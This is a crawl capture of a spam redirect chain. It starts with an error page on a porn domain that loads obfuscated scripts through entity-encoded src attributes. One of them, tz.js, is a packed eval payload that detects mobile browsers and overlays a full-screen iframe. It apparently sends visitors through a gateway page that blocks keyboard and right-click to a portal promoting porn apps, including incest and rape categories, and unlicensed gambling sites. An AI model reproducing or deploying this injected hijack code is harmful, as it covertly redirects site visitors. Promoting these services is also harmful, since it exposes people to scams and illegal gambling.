

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.porn01.net/video/160-trakhnuli-na-kastinge-i-konchili-vnutr-00-20-09/main.psp
body_size: 1717
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "//www.w3.org/TR/html4/loose.dtd">


<html xmlns="//www.w3.org/1999/xhtml">
    <head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>提示信息</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#116;&#122;&#46;&#106;&#115;"></script>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    <meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body><h1><a href="http://www.porn01.net/">色情网</a></h1>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="45.42.86.42"/>
        
        <div   date-time="1769234947"   dir="iwgflr" class="wp_error"> 
            <div   date-time="1769234947"   dir="rgwhmq" class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div   date-time="1769234947"   dir="yqtetb" class="wp_error_msg">
                <span>提示：访问地址无效，video/160-trakhnuli-na-kastinge-i-konchili-vnutr-00-20-09找不到对应的栏目！</span>
            </div>
            <div   date-time="1769234947"   dir="pfwvex" class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">色情网</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#118;&#101;&#120;&#115;&#101;&#46;&#106;&#115;"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d465bfded724f23b0da03575541501c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2qweqw26x.galaxy88.cn/fjwij855.php
body_size: 266
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>欢迎光临</title>
</head>
<body>
<iframe src='https://share.mmtd18.com' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://share.mmtd18.com/
body_size: 2163
content:
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>秘密通道</title>
<link rel="stylesheet" href="style.css">
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281443388&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</head>
<body>
<div class="wrap">
  <header class="header">
    <div class="logo">
      <img src="images/logo.png" alt="logo">
    </div>
    <div><a class="apply-btn" href="https://t.me/mmtd6688" target="_blank">申请收录</a></div>
  </header>

  <div class="marquee-wrap">
    <div style="width:200%;display:inline-block;">
      <div class="marquee" aria-hidden="true">
        <span>欢迎来到本站 — 所有APP站长亲自认证，请各位色友放心下载 ！！！</span>
      </div>
    </div>
  </div>

  <section class="carousel" aria-label="主页轮播">
  <div class="slides" id="slides">
    <a class="slide" href="https://64532.wang" target="_blank">
    <img src="https://img.mmtd.top/sht750.gif" alt="色花堂轮播1"></a>
    <a class="slide" href="https://39958.wang" target="_blank">
    <img src="https://img.mmtd.top/tianmei750x125.gif" alt="天美轮播2"></a>
    <a class="slide" href="https://39745.wang" target="_blank">
    <img src="https://img.mmtd.top/hc750.gif" alt="嗨草轮播33"></a>
  </div>
    <div class="controls">
      <button id="prev">◀</button>
      <button id="next">▶</button>
    </div>
    <div class="dots" id="dots">
      <div class="dot active" data-index="0"></div>
      <div class="dot" data-index="1"></div>
      <div class="dot" data-index="2"></div>
    </div>
  </section>

  <section class="apps" aria-label="应用下载">
    <h3 style="margin:0 0 8px 4px; font-size: 22px;">🎥直播专区</h3>
    <div class="apps-grid" id="apps-live"></div>
  </section>

  <section class="apps" aria-label="应用下载">
    <h3 style="margin:0 0 8px 4px; font-size: 22px;">🎰博弈专区</h3>
    <div class="apps-grid" id="apps-game"></div>
  </section>

  <section class="carousel carousel-recommend" aria-label="推荐轮播">
    <div class="slides" id="slides-recommend">
    <a class="slide" href="https://30698.wang" target="_blank">
    <img src="https://img.mmtd.top/PG6367.gif" alt="PG轮播图1"></a>
    <a class="slide" href="https://153.43.18.100:5002/?id=574688427" target="_blank">
    <img src="https://img.mmtd.top/777PA750X125.gif" alt="777太阳城轮播图2"></a>
    <a class="slide" href="https://775065.com/?aff=100022058" target="_blank">
    <img src="https://img.mmtd.top/yh750x125.gif" alt="银河轮播图3"></a>
    <a class="slide" href="https://baidu.com/" target="_blank">
    <img src="https://img.mmtd.top/999pa750x125.gif" alt="新葡京轮播图4"></a>
    <a class="slide" href="https://yd8155.com:9900/" target="_blank">
    <img src="https://img.mmtd.top/yd750.gif" alt="云鼎轮播图5"></a>
    <a class="slide" href="https://82190.wang/" target="_blank">
    <img src="https://img.mmtd.top/222ws750X125.gif" alt="拉斯-太阳城6"></a>
  </div>
    <div class="controls">
      <button id="prev-recommend">◀</button>
      <button id="next-recommend">▶</button>
    </div>
    <div class="dots" id="dots-recommend">
      <div class="dot active" data-index="0"></div>
      <div class="dot" data-index="1"></div>
      <div class="dot" data-index="2"></div>
    </div>
  </section>

  <section class="apps" aria-label="站长推荐">
    <h3 class="section-title"><span class="emoji">🔥</span>站长推荐</h3>

<div class="app-card">
  <a href="https://64532.wang" class="app-img-link">
    <img src="https://img.mmtd.top/sht150.gif" alt="App 1" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">色花堂直播</h3>
    <p class="app-desc">亚洲第一色播平台 网红/空姐/明星/学生 在线性爱直播 免费观看 </p>
  </div>
  <a href="https://64532.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://39958.wang" class="app-img-link">
    <img src="https://img.mmtd.top/tianmei200x200.gif" alt="App 2" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">天美直播</h3>
    <p class="app-desc">直播做爱 任你指挥 独家原创 免费观看</p>
  </div>
  <a href="https://39958.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://39745.wang" class="app-img-link">
    <img src="https://img.mmtd.top/hc150.gif" alt="App 3" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">嗨草直播</h3>
    <p class="app-desc">各种玩法 刺激调教 道具 人妻 剧情 乱伦 免费看</p>
  </div>
  <a href="https://39745.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://30698.wang" class="app-img-link">
    <img src="https://img.mmtd.top/wg150X150.gif" alt="App 4" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">PG娱乐</h3>
    <p class="app-desc">站长担保大额无忧 PG直营 注册送888元 每日免费抢红包</p>
  </div>
  <a href="https://30698.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://153.43.18.100:5002/?id=574688427" class="app-img-link">
    <img src="https://img.mmtd.top/777PA200.gif" alt="App 5" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">太阳城</h3>
    <p class="app-desc">PA集团 PA视讯电子捕鱼 超过爆率 万人同台 性感荷官</p>
  </div>
  <a href="https://153.43.18.100:5002/?id=574688427" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://68240.wang" class="app-img-link">
    <img src="https://img.mmtd.top/999pa150x150.gif" alt="App 6" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">澳门新葡京</h3>
    <p class="app-desc">官方直营 世界杯指定投注平台 注册送888元 返水5%</p>
  </div>
  <a href="https://68240.wang" class="app-btn">立即下载</a>
</div>
  </section>

  <footer>
    <div class="footer-note">
      本站仅提供软件下载导航，不参与任何 App 的开发与运营，所有资源来源于网络。
    </div>
    <div class="footer-copy">
      © <span id="year"></span>&nbsp;秘密通道 All Rights Reserved.
    </div>
  </footer>
</div>

<div class="sticky-banner" role="dialog" aria-label="底部横幅">
  <div class="sticky-inner">
  <a href="https://64532.wang" target="_blank">
    <img src="https://img.mmtd.top/sht960.gif" alt="下载横幅" class="banner-img">
	</a>
    <button class="sticky-close" aria-label="关闭横幅">✖</button>
  </div>
</div>


<script src="script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://share.mmtd18.com/style.css
body_size: 2108
content:
:root {
  --site-width: 750px;
  --accent-start: #ff7ab6;
  --accent-end: #ff4a90;
  --btn-text: #fff;
  --bg: #f7f7f7;
  --card-bg: #ffffff;
  --muted: #666;
}

html, body {
  height: 100%;
  margin: 0;
  font-family: "Microsoft Yahei", Arial, sans-serif;
  background: var(--bg);
  color: #222;
}

.wrap {
  max-width: var(--site-width);
  width: 100%;
  margin: 0 auto;
  background: transparent;
  padding-bottom: 90px;
}

.header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 8px;
  background-color: #ffffff;
}

.logo img {
  width: 230px;
  height: auto;
  object-fit: cover;
  border-radius: 6px;
}

.apply-btn {
  padding: 10px 18px;
  border-radius: 8px;
  border: none;
  color: var(--btn-text);
  font-weight: 600;
  cursor: pointer;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  box-shadow: 0 6px 18px rgba(255, 74, 144, 0.18);
  display: inline-block;
  text-decoration: none;
}

.marquee-wrap {
  overflow: hidden;
  background: #f56565;
  padding: 8px 12px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}

.marquee {
  display: inline-block;
  white-space: nowrap;
  will-change: transform;
  animation: marquee 18s linear infinite;
}

.marquee span {
  display: inline-block;
  margin-right: 48px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
}

@keyframes marquee {
  from { transform: translateX(0); }
  to { transform: translateX(-50%); }
}

/* === 第一个轮播 === */
.carousel {
  position: relative;
  overflow: hidden;
  cursor: grab;
}

.slides {
  display: flex;
  transition: transform .5s ease;
}

.slide {
  min-width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: cover;
  background-position: center;
  position: relative;
}

.slide img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

/* === 站长推荐轮播 === */
.carousel-recommend {
  position: relative;
  overflow: hidden;
  cursor: grab;
  height: 125px;
  margin-bottom: 20px;
  border-radius: 8px;
}

.carousel-recommend .slides {
  display: flex;
  transition: transform 0.5s ease;
}

.carousel-recommend .slide {
  min-width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: cover;
  background-position: center;
  position: relative;
}

.carousel-recommend .slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  border-radius: 8px;
}

.carousel-recommend .controls {
  position: absolute;
  left: 8px;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  justify-content: space-between;
  pointer-events: none;
  z-index: 5;
}

.carousel-recommend button {
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.35);
  border: 0;
  color: #fff;
  padding: 8px 12px;
  border-radius: 6px;
  cursor: pointer;
}

.carousel-recommend .dots {
  position: absolute;
  bottom: 5%;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 6px;
  padding: 4px 8px;
  border-radius: 12px;
  background: rgba(0, 0, 0, 0.2);
  z-index: 10;
}

.carousel-recommend .dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ddd;
  cursor: pointer;
}

.carousel-recommend .dot.active {
  background: #fff;
}

/* 手机端轮播适配 */
@media (max-width: 600px) {
  .carousel-recommend {
    height: auto;
  }
  .carousel-recommend .slide img {
    height: auto;
    max-height: 200px;
  }
}

/* === 公共轮播控件 === */
.carousel .controls {
  position: absolute;
  left: 8px;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  justify-content: space-between;
  pointer-events: none;
}

.carousel button {
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.35);
  border: 0;
  color: #fff;
  padding: 8px 12px;
  border-radius: 6px;
  cursor: pointer;
}

.dots {
  position: absolute;
  bottom: 5%;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 6px;
  padding: 4px 8px;
  border-radius: 12px;
  background: rgba(0, 0, 0, 0.2);
  z-index: 10;
}

.dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ddd;
  cursor: pointer;
}

.dot.active {
  background: #fff;
}

/* === App 卡片 === */
.apps {
  background: var(--card-bg);
  padding: 12px;
}

.apps-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  gap: 12px;
}

.app {
  background: #fff;
  border-radius: 8px;
  padding: 8px;
  text-align: center;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
}

.app .icon {
  width: 100%;
  aspect-ratio: 1/1;
  border-radius: 10px;
  background: #f5f5f5;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  color: #555;
}

.app .icon img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
}

.app .title {
  font-size: 13px;
  color: #333;
  margin: 8px 0;
}

.app .dl-btn {
  display: inline-block;
  padding: 6px 10px;
  border-radius: 6px;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  color: var(--btn-text);
  text-decoration: none;
  font-weight: bold;
  font-size: 13px;
}

/* === 页脚 === */
footer {
  padding: 20px 8px;
  text-align: center;
  color: #fff;
  font-size: 16px;
  background: #f56565;
}

footer .footer-note {
  font-weight: normal;
  margin-bottom: 20px;
  font-size: 14px;
}

footer .footer-copy {
  font-weight: bold;
}

/* === 站长推荐标题 === */
.section-title {
  margin: 0 0 20px 4px;
  font-weight: 700;
  font-size: 22px;
  background: linear-gradient(to bottom, #ff4a8f, #f56565);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  color: transparent;
}

.section-title .emoji {
  background: none !important;
  -webkit-background-clip: initial !important;
  -webkit-text-fill-color: initial !important;
  color: initial !important;
}

/* === 底部横幅 === */
.sticky-banner {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  display: flex;
  justify-content: center;
  z-index: 999;
  padding: 0;
}

.sticky-inner {
  position: relative;
  width: 100%;
  max-width: 750px;
  height: 90px;
  margin: 0 auto;
}

.banner-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  border-radius: 6px 6px 0 0;
}

.sticky-close {
  position: absolute;
  top: 4px;
  right: 4px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  border: none;
  border-radius: 4px;
  padding: 2px 6px;
  cursor: pointer;
}

/* === 手机端适配 === */
@media (max-width:600px) {
  .logo img {
    width: 140px;
    height: 28px;
  }

  .apps-grid {
    grid-template-columns: repeat(3, 1fr);
  }

  .slide img {
    height: auto;
  }

  .marquee {
    animation-duration: 12s;
  }

  .wrap {
    padding-bottom: 60px;
  }

  .sticky-inner {
    height: auto;
  }

  .banner-img {
    height: auto;
    max-height: 180px;
  }
}

/* === APP 横条卡片样式 === */
.app-card {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 14px;
  background: #fff;
  border-radius: 10px;
  padding: 12px 20px;
  margin-top: 10px;
  margin-bottom: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.12);
}

.app-icon {
  width: 100px;
  height: 100px;
  border-radius: 12px;
  object-fit: cover;
}

.app-info {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: left;
}

.app-btn {
  padding: 8px 16px;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  text-decoration: none;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  box-shadow: 0 4px 10px rgba(255,74,143,0.2);
  flex-shrink: 0;
}

/* 手机端适配 */
@media (max-width:600px) {
  .app-card {
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    gap: 10px;
    padding: 12px 10px;
  }

  .app-icon {
    width: 80px;
    height: 80px;
  }

  .app-btn {
    padding: 7px 14px;
    font-size: 13px;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.porn01.net/tz.js
body_size: 1134
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\h\\b\\2\\1\\0"](\'\\E\\e\\0\\1\\8 \\4\\8\\e\\0\\t\\C\\s\\2\\0\\h\\j\\5\\b\\1\\C \\9\\5\\4\\1\\0\\4\\1\\t\\C\\h\\2\\7\\1\\d\\t\\7\\0\\s\\2\\9\\0\\q\\h\\2\\7\\1\\d\\z\\2\\4\\2\\1\\2\\8\\6\\q\\a\\9\\8\\6\\0\\t\\m\\z \\e\\8\\p\\2\\e\\k\\e\\q\\a\\9\\8\\6\\0\\t\\m\\z \\k\\a\\0\\b\\q\\a\\9\\8\\6\\8\\v\\6\\0\\t\\4\\5\\C\\J\\E\\a\\1\\r\\6\\0\\J\\d\\1\\e\\6\\z\\v\\5\\7\\r\\12\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\e\\8\\b\\o\\2\\4\\c\\f\\g\\j\\8\\7\\7\\2\\4\\o\\c\\f\\11\\E\\B\\a\\1\\r\\6\\0\\J\');A y=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"](\'\\2\\l\\b\\8\\e\\0\');y["\\a\\b\\9"]=\'\\d\\1\\1\\j\\a\\c\\B\\B\\N\\L\\h\\0\\L\\h\\N\\S\\p\\I\\o\\8\\6\\8\\p\\r\\H\\H\\I\\9\\4\\B\\l\\M\\h\\2\\M\\H\\P\\P\\I\\j\\d\\j\';y["\\a\\9\\b\\5\\6\\6\\2\\4\\o"]=\'\\8\\k\\1\\5\';y["\\a\\1\\r\\6\\0"]["\\9\\a\\a\\G\\0\\p\\1"]="\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\6\\0\\l\\1\\c\\m\\j\\p\\g\\1\\5\\j\\c\\m\\j\\p\\g\\v\\5\\b\\7\\0\\b\\c\\4\\5\\4\\0\\g\\v\\8\\9\\O\\o\\b\\5\\k\\4\\7\\c\\1b\\l\\l\\l";A x=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"]("\\7\\2\\s");A D$3=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"]("\\7\\2\\s");x["\\a\\1\\r\\6\\0"]["\\9\\a\\a\\G\\0\\p\\1"]="\\q\\h\\0\\v\\O\\2\\1\\q\\5\\s\\0\\b\\l\\6\\5\\h\\q\\a\\9\\b\\5\\6\\6\\2\\4\\o\\c\\1\\5\\k\\9\\d\\g\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\1a\\q\\2\\4\\7\\0\\p\\c\\n\\n\\n\\n\\n\\n\\n\\n\\n\\n\\g\\j\\5\\a\\2\\1\\2\\5\\4\\c\\l\\2\\p\\0\\7\\g\\1\\5\\j\\c\\f\\g\\6\\0\\l\\1\\c\\f\\g";A R=17["\\k\\a\\0\\b\\18\\o\\0\\4\\1"]["\\1\\5\\Q\\5\\h\\0\\b\\F\\8\\a\\0"]()["\\e\\8\\1\\9\\d"](/(19|14|15|16|1e|1f|1c|Z|1d|13|U|V|W)/i)!=T;10(R){x["\\a\\1\\r\\6\\0"]["\\5\\s\\0\\b\\l\\6\\5\\h"]="\\8\\k\\1\\5"}x["\\8\\j\\j\\0\\4\\7\\F\\d\\2\\6\\7"](y);D$3["\\8\\j\\j\\0\\4\\7\\F\\d\\2\\6\\7"](x);w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\h\\b\\2\\1\\0"](D$3["\\2\\4\\4\\0\\b\\X\\G\\Y\\Q"]);',62,78,'x65|x74|x69||x6e|x6f|x6c|x64|x61|x63|x73|x72|x3a|x68|x6d|x30|x3b|x77||x70|x75|x66|x31|x39|x67|x78|x2d|x79|x76|x3d|x25|x62|window|PdXm2|r_czLEN1|x2c|var|x2f|x22|tXbgVC|x3c|x43|x54|x38|x2e|x3e|x45|x71|x6a|x32|x6b|x35|x4c|dEspZoq4|x36|null|j2me|blackberry|wince|x48|x4d|wap|if|x7d|x7b|symbian|iphone|android|coolpad|navigator|x41|ipad|x7a|x23|midp|xoom|mmp|smartphone'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://share.mmtd18.com/script.js
body_size: 1501
content:
document.getElementById('year').textContent = new Date().getFullYear();

function initCarousel({slidesId, prevBtnId, nextBtnId, dotsId, interval=4000}) {
  const slides = document.getElementById(slidesId);
  const total = slides.children.length;
  const dots = Array.from(document.querySelectorAll(`#${dotsId} .dot`));
  let idx = 0, timer;

  function show(i) {
    idx = (i + total) % total;
    slides.style.transform = `translateX(${-idx * 100}%)`;
    dots.forEach(d => d.classList.remove('active'));
    dots[idx].classList.add('active');
  }

  function next() { show(idx + 1); }
  function prev() { show(idx - 1); }

  document.getElementById(nextBtnId).addEventListener('click', () => { next(); resetTimer(); });
  document.getElementById(prevBtnId).addEventListener('click', () => { prev(); resetTimer(); });
  dots.forEach(d => d.addEventListener('click', e => { show(Number(e.currentTarget.dataset.index)); resetTimer(); }));

  function startAuto() { timer = setInterval(next, interval); }
  function resetTimer() { clearInterval(timer); startAuto(); }
  startAuto();


  let startX = 0, dist = 0, threshold = 40;
  slides.addEventListener('touchstart', e => { startX = e.touches[0].clientX; });
  slides.addEventListener('touchmove', e => { dist = e.touches[0].clientX - startX; });
  slides.addEventListener('touchend', () => { if(dist > threshold) prev(); else if(dist < -threshold) next(); dist = 0; });


  let isDown = false;
  slides.addEventListener('mousedown', e => { isDown = true; startX = e.pageX; slides.style.cursor = 'grabbing'; });
  slides.addEventListener('mousemove', e => { if(!isDown) return; dist = e.pageX - startX; });
  slides.addEventListener('mouseup', e => { if(!isDown) return; isDown = false; slides.style.cursor = 'grab'; if(dist>threshold) prev(); else if(dist<-threshold) next(); dist=0; });
  slides.addEventListener('mouseleave', () => { if(isDown){ isDown = false; slides.style.cursor = 'grab'; dist = 0; } });
}


initCarousel({
  slidesId: 'slides',
  prevBtnId: 'prev',
  nextBtnId: 'next',
  dotsId: 'dots',
  interval: 4000
});

initCarousel({
  slidesId: 'slides-recommend',
  prevBtnId: 'prev-recommend',
  nextBtnId: 'next-recommend',
  dotsId: 'dots-recommend',
  interval: 4000
});


(function(){
  const appsLive = [
    {img:'https://img.mmtd.top/sht150.gif', title:'色花堂', link:'https://64532.wang'},
    {img:'https://img.mmtd.top/tianmei200x200.gif', title:'天美', link:'https://39958.wang'},
    {img:'https://img.mmtd.top/hc150.gif', title:'嗨草', link:'https://39745.wang'},
    {img:'https://img.mmtd.top/pfg150.gif', title:'品鳯阁', link:'https://80598.wang'},
    {img:'images/1.gif', title:'免费看片', link:'https://39958.wang'},
    {img:'images/2.gif', title:'潜规则', link:'https://64532.wang'},
    {img:'images/3.gif', title:'乱伦强奸', link:'https://64532.wang'},
    {img:'images/4.gif', title:'极品少妇', link:'https://39958.wang'},
    {img:'images/5.gif', title:'网红黑料', link:'https://64532.wang'},
    {img:'images/6.gif', title:'高清自摸', link:'https://64532.wang'}
  ];
  const grid = document.getElementById('apps-live');
  appsLive.forEach(a => {
    const div = document.createElement('div');
    div.className='app';
    div.innerHTML = `
      <div class="icon"><a href="${a.link}" target="_blank"><img src="${a.img}" alt="${a.title}"></a></div>
      <div class="title">${a.title}</div>
      <a class="dl-btn" href="${a.link}" target="_blank">立即下载</a>
    `;
    grid.appendChild(div);
  });
})();

(function(){
  const appsGame = [
    {img:'https://img.mmtd.top/999pa150x150.gif', title:'澳门新葡京', link:'https://68240.wang'},
    {img:'https://img.mmtd.top/777PA200.gif', title:'太阳城', link:'https://153.43.18.100:5002/?id=574688427'},
    {img:'https://img.mmtd.top/wg150X150.gif', title:'PG娱乐', link:'https://30698.wang'},
    {img:'https://img.mmtd.top/yh150.gif', title:'澳门银河', link:'https://775065.com/?aff=100022058'},
    {img:'https://img.mmtd.top/222ws200X200.gif', title:'太阳城', link:'https://82190.wang/'},
    {img:'https://img.mmtd.top/yd200.gif', title:'云鼎娱乐场', link:'https://yd8155.com:9900/'}
  ];
  const grid = document.getElementById('apps-game');
  appsGame.forEach(a => {
    const div = document.createElement('div');
    div.className='app';
    div.innerHTML = `
      <div class="icon"><a href="${a.link}" target="_blank"><img src="${a.img}" alt="${a.title}"></a></div>
      <div class="title">${a.title}</div>
      <a class="dl-btn" href="${a.link}" target="_blank">立即下载</a>
    `;
    grid.appendChild(div);
  });
})();


(function(){
  const banner = document.querySelector('.sticky-banner');
  const btn = document.querySelector('.sticky-close');
  btn.addEventListener('click', () => { banner.style.display = 'none'; });
})();
